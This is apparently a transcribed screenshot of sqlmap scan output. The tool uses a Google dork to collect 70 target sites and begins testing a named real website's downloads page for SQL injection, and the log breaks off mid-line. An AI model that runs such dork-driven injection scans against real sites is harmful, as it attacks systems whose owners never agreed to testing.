 SQLMAP:
SQLMAP: sqlmap/0.7rc2
SQLMAP: by Bernardo Damele A. G. <bernardo.damele@gmail.com>
SQLMAP:
SQLMAP: [*] starting at: 17:15:14
SQLMAP:
SQLMAP: [17:15:14] [INFO] first request to Google to get the session c
ookie
SQLMAP: [17:15:15] [INFO] sqlmap got 100 results for your Google dork
expression, 69 of them are testable targets
SQLMAP: [17:15:15] [INFO] sqlmap got a total of 70 targets
SQLMAP: [17:15:15] [INFO] url 1:
SQLMAP: GET http://www.prolific.com.tw/eng/downloads.asp?ID=30
SQLMAP: do you want to test this url? [Y/n/q]
SQLMAP: > Y
SQLMAP: [17:15:15] [INFO] testing url http://www.prolific.com.tw/eng/downloa
ds.asp?ID=30
SQLMAP: [17:15:15] [INFO] testing connection to the target url
SQLMAP: [17:15:16] [INFO] testing if the url is stable, wait a few se
conds
SQLMAP: [17:15:18] [INFO] url is stable
SQLMAP: [17:15:18] [INFO] testing if User-Agent parameter 'User-Agent' is
dynamic
SQLMAP: [17:15:20] [WARNING] User-Agent parameter 'User-Agent' is not dyn
amic
SQLMAP: [17:15:20] [INFO] testing if Cookie parameter 'ASPSESSIONIDAADTSSD
T' is dynamic
SQLMAP: [17:15:22] [WARNING] Cookie parameter 'ASPSESSIONIDAADTSSDT' is no